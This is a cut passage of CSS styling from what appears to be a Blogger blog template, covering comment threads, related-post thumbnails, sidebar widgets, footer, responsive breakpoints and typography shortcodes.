font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Auteur";
background:#00a68e;
font-family: Montserrat;
text-transform: capitalize;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Montserrat;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Entre ton adresse email pour t'abonner à ce blog et reçevoir les nouveaux articles dans ta boîte mail";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.3);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
.backtotop {
display: none !important;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
/** ScrollToTop **/
.backtotop {
position: fixed;
right: 50px;
bottom: 20px;
}
.backtotop:hover {
-webkit-transition: all 0.2s ease; transition: all 0.2s linear;
-webkit-transform: translateY(-10px);
-moz-transform: translateY(-10px);
-ms-transform: translateY(-10px);
-o-transform: translateY(-10px);
transform: translateY(-10px);
}
/* ######## Navigation Menu Css by sorabloggingtips.com ######################### */
.mapasite {
margin-bottom: 10px;
background-color: #F8F8F8
}
.mapasite.active .mapa {
display: block
}
.mapasite .mapa {
display: none
}
.mapasite h2 {
background-color: #EEE;
color: $(primary.color);
font-size: 15px;
padding: 10px 20px;
border-radius: 2px;
margin-bottom: 0;
cursor: pointer;
font-weight: 700
}
.mapasite h2 .botao {
font-size: 18px;
line-height: 1.2em
}
.botao .fa-minus-circle {
color: #f30
}
.mapapost {
overflow: hidden;
margin-bottom: 20px;
height: 70px;
background-color: #FFF
}
.mapa {
padding: 40px
}
.map-thumb {
background-color: #F0F0F0;
padding: 10px;
display: block;
width: 65px;
height: 50px;
float: left
}
.map-img {
width: 65px;
height: 50px;
overflow: hidden;
border-radius: 2px
}
.map-thumb a {
width: 100%;
height: 100%;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.map-thumb a:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.mapapost .wrp-titulo {
padding-top: 10px;
font-weight: 700;
font-size: 14px;
line-height: 1.3em;
padding-left: 25px;
padding-right: 10px;
display: block;
overflow: hidden;
margin-bottom: 5px
}
.mapapost .wrp-titulo a {
}
.mapapost .wrp-titulo a:hover {
color: #f30;
text-decoration: underline
}
.map-meta {
display: block;
float: left;
overflow: hidden;
padding-left: 25px;
}
.mapasite h2 .botao {
float: right
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#00a68e}blockquote{color:#888;margin-left:0;padding:10px 15px}blockquote:before{content:'\f100';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888}blockquote:after{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 